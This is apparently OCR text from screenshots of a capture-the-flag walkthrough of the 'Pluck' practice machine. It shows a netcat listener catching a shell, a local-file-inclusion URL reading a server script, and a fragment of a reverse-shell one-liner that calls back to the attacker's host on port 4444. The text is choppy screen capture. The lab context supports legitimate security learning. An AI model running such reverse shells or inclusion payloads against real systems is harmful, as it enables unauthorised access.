 Disk 0,0 kB/s/49 kB/s
En
Δευ Ιούλ 24 2017 14:19
JPmonglis
/home/JPmonglis
in ~
⚡ sudo nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [192.168.1.215] port 4444 [tcp/*] accepted (family 2, sport 41548)
paul@pluck:/home$
paul@pluck:/home$ ^C
in ~
Pluck - Mozilla Firefox
http://192.168.1.215/index
192.168.1.215/index.php?page=/usr/local/scripts/backup.sh
Pluck
Home
About
Contact Us
Admin
#!/bin/bash ######################## # Server Backup script #
######################## #Backup directories in /backups so we can get it via tftp echo
"Backing up data" tar -cf /backups/backup.tar /home /var/www/html > /dev/null 2& > /dev/null
echo "Backup complete"
© Copyright 2017 Pluck
/home/JPmonglis
Pdmenu
Main Menu
Directory listing
Change directory
Edit file
filename?
Ping
Exit
Press Enter when done, or Esc to cancel
2 - gedit
Save
bob
peter
paul
kopen("192.168.1.201",4444);exec("/bin/sh -i <&3 >&3 2>&3");')
Plain Text
Tab Width: 4
Ln 6, Col 83
INS